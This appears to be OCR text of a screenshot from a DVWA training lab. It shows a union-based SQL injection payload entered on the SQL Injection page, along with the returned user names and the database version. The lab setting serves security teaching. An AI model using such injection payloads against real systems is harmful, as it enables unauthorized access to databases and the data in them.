 Applications Places System Thu Feb 15, 9:01 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+s Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: %' or 0=0 union select null, version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version()#
First name: John
Surname: Gray
ID: %' or 0=0 union select null, version()#
First name:
Surname: 5.1.51
More info
Done
root@Fedora14:~ Damn Vulnerable Web ...